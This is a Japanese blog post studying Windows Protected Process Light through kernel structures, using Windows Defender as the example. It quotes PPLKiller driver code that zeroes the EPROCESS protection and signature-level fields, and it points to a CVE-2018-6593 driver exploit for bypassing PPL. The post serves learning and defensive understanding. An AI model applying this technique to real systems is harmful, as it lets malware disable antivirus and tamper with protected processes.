はじめに
Windows8.1およびWindows Server 2012 R2で導入されたPPLによるプロセス保護をカーネル構造体の観点から学び、保護を無効化する方法を通じてその理解を深めることが出来たので以下にまとめます。
目次
Windowsがプロセスを保護する機能PPL
- 従来のProtected Processと同じように、管理者権限であってもPPLのプロセスに対する要求は制限される
- プロセスの終了
- スレッドの挿入
- スタックの中身の確認 等
- Protected ProcessまたはPPLがImportできるDLLは、当該プロセスよりも上位の署名があるもののみに制限される
- Protected ProcessはPPL(Protected Process Light)にアクセス可能
PPL実例:WindowsDefenderのプロセス
Process Exprolerで確認すると、PsProtectedSigner Antimalware-LightのPPLとして保護されていることが分かる。


管理者権限のProcessExprolerにてWindowsDefenderのサービスを停止しようとするとアクセス拒否のエラーが出る。


同様にWindowsDefenderプロセスのThread内のStackにアクセスしようとして拒否される。
このようにしてPPLはマルウェアによるAnti virusプロセスの改ざん/停止を防ぐ手段としても用いられている。

PPLをバイパスしてプロセスを不正操作するには
ここまで、PPLで保護されたプロセスは管理者権限を持ったプロセスあってもアクセスが制限されることを示してきた。
しかし、PPLはカーネルプロセスに対する保護を提供していないため、マルウェアまたは一般ユーザによってPPLをバイパスする方法が存在している。
ここではPPLをバイパスする方法としてカーネルモードドライバーを利用する2つの方法について触れる。
PPLKiller
PPLをバイパスする方法の1つ目はPPLKillerの利用である。
PPLKillerはPPLの保護を無効化する機能を持つカーネルドライバーであり、Github上にてGPL-3.0でOSSとして公開されている。
ただしMicrosoftの署名を持たないため、Windows 10 Aniversary update以降では、テストモードにてドライバー署名の強制を無効化しなければ利用することが出来ない。
ドライバーに対する署名の要求については、インサイドWindows 第7版(上)の記載が参考になる。
以下にPPLKillerのソースコードを抜粋する。
if (PsProtectionOffset != 0) // Do we have any PPLs tounprotect?
{
	const PPS_PROTECTION PsProtection = reinterpret_cast<PPS_PROTECTION>(
	reinterpret_cast<PUCHAR>(Process) + PsProtectionOffset);
	// Skip non-light protected processes (i.e. System).
	// You could also discriminate by signer, e.g. to leave LSASS or antimalware protection enabled
	if (PsProtection->Level != 0 &&
		PsProtection->s.Type == PsProtectedTypeProtectedLight)
	{
		Log("PID %u (%wZ) at 0x%p is a PPL: { type: %u, audit: %u, signer: %u }.\n", Pid, &Entry->ImageName,
			Process, PsProtection->s.Type, PsProtection->s.Audit, PsProtection->s.Signer);

		// Goodnight sweet prince
		PsProtection->Level = 0;
		(*NumProcessesUnprotected)++;
		Log("Protection removed.\n\n");
	}
}
if (Pid != 0 && !PsIsSystemProcess(Process) &&					// Not a system process?
	SignatureLevelOffset != 0 && SectionSignatureLevelOffset != 0)	// >= Windows 10 RS2, and offsets known?
{
	const PUCHAR SignatureLevelByte = reinterpret_cast<PUCHAR>(Process) + SignatureLevelOffset;
	const PUCHAR SectionSignatureLevelByte = reinterpret_cast<PUCHAR>(Process) + SectionSignatureLevelOffset;
	const UCHAR SignatureLevel = *SignatureLevelByte & 0xF;
	const UCHAR ImageSignatureType = (*SignatureLevelByte >> 4) & 0x7;
	const UCHAR SectionSignatureLevel = *SectionSignatureLevelByte & 0xF;
	if ((SignatureLevel == SE_SIGNING_LEVEL_MICROSOFT ||
		SignatureLevel == SE_SIGNING_LEVEL_WINDOWS ||
		SignatureLevel == SE_SIGNING_LEVEL_ANTIMALWARE ||
		SignatureLevel == SE_SIGNING_LEVEL_WINDOWS_TCB)
		&&
		(SectionSignatureLevel == SE_SIGNING_LEVEL_MICROSOFT ||
		SectionSignatureLevel == SE_SIGNING_LEVEL_WINDOWS))
	{
		Log("PID %u (%wZ) at 0x%p has a Microsoft code signing requirement:\n", Pid, &Entry->ImageName, Process);
		// NB: the SE_IMAGE_SIGNATURE_TYPE can be 'none' while still having an MS code signing policy, so this isn't a reliable indicator.
		// Normally though it will either be SeImageSignatureEmbedded (system process) or SeImageSignatureCatalogCached (other processes).
		Log("Image signature level:\t0x%02X [%s], type: 0x%02X [%s]\n",
			SignatureLevel, SeSigningLevelNames[SignatureLevel],
			ImageSignatureType, SeSigningTypeNames[ImageSignatureType]);
		Log("Section signature level:\t0x%02X [%s]\n",
			SectionSignatureLevel, SeSigningLevelNames[SectionSignatureLevel]);
		// Hasta la vista baby
		*SignatureLevelByte = 0;
		*SectionSignatureLevelByte = 0;
		(*NumSignatureRequirementsRemoved)++;
		Log("Requirements removed.\n\n");
	}
}
PsProtection->Levelと*SignatureLevelByte、*SectionSignatureLevelByteに0を代入することでのPPLを無効化している。
ちなみに、それら変数はEPROESS構造体のメンバ変数であることをWinDBGにてdt -r nt!_EPROCESSコマンドを実行することで確認できる。

※EPROCESS構造体はその大部分がシステム空間に存在する。
*SignatureLevelByte、*SectionSignatureLevelByteに0を代入する効果については、Aalto Universityの学位論文を参照した。
PsProtection->Levelへ0を代入する効果については現在参考情報を収集中。1byteの内、上位4bitがプロセス?権限?を表しており下位4bitの0/1で保護の有無を表していると現時点では推測。
CVE-2018-6593を利用したExploit
MalwareFoxが無料で提供するAnti virusのカーネルドライバにCVE-2018-6593の脆弱性があり、DeviceIoControl()を利用して保護されたプロセスへのフルアクセス権限を得ることが出来る。
以下、参考URL
- https://www.unknowncheats.me/forum/anti-cheat-bypass/262766-bypass-ppl-protected-process-light-user-mode-using-vulnerable-driver.html
- https://www.nmmapper.com/st/exploitdetails/43987/9647/malwarefox-antimalware-2740150-privilege-escalation/
## 最後に
PPLで保護されたプロセスであってもカーネル権限で保護を無効化することが出来ることを確認しました。
カーネル権限を持たないユーザプロセスがPPLを無効化する為には、カーネルドライバの脆弱性を突く必要があることも分かりました。
今後もWindows Kernelについて理解を深める上で興味を惹かれる部分があれば、こうして何らかの形でアウトプットしていきます。